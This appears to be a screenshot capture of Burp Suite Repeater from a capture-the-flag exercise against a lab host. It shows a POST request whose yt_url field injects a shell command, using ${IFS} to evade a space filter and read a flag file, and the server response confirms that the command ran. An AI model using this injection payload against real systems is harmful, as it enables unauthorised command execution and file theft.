 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.30.245 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.30.245
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.30.245/
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 49
11 Connection: close
12
13 yt_url=---;cat${IFS}/var/www/html/admin/flag.txt;
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 04 May 2020 16:59:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 299
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"Usage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: no such option: ---\nsh: 1: -f:
not
found\n","url_orginal":"---;cat${IFS}\/var\/www\/html\/admin\/
flag.txt;","output":"flag{0d }\n"
,"result_url":"\/tmp\/downloads\/5eb04a025d8f6.mp3"}